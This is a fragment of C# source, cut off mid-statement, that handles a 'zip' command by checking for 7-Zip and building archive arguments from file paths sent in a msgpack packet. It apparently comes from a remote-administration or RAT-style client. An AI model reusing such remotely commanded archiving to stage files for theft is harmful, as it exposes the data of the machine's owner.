 case "zip":
{
if (Packet.ZipPath == null)
{
CheckForSevenZip();
}
if (Packet.ZipPath == null)
{
Error("not installed!");
return;
}
if (unpack_msgpack.ForcePathObject("Zip").AsString == "true")
{
StringBuilder sb = new StringBuilder();
StringBuilder location = new StringBuilder();
foreach (string path in unpack_msgpack.ForcePathObject("Path").AsString.Split(new[] { "-=>" }, StringSplitOpt
{
if (!string.IsNullOrWhiteSpace(path))
{
sb.Append($"-ir!\"{path}\" ");
if (location.Length == 0)
location.Append(Path.GetFullPath(path));